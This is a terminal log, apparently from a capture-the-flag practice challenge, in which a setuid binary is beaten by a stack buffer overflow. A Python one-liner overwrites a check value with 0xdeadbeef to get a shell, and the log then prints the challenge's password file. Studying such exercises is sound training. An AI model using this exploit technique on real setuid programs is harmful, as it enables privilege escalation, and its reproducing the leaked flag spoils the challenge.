 app-systeme-ch13@challenge02:~$ ls
Makefile  ch13  ch13.c
app-systeme-ch13@challenge02:~$ file ch13
ch13: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for
GNU/Linux 3.2.0, BuildID[sha1]=d2ae5f2bb448364a35f8abfc3d07ce36d5c8f230, not stripped
app-systeme-ch13@challenge02:~$ python --version
Python 2.7.17
app-systeme-ch13@challenge02:~$ cat <(python -c "print 'A'*40+'\xef\xbe\xad\xde'") - | ./ch13
[buf]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
ls -a
.  ..  ._perms  .git  .passwd  Makefile  ch13  ch13.c
cat .passwd
1w4ntm0r3pr0np1s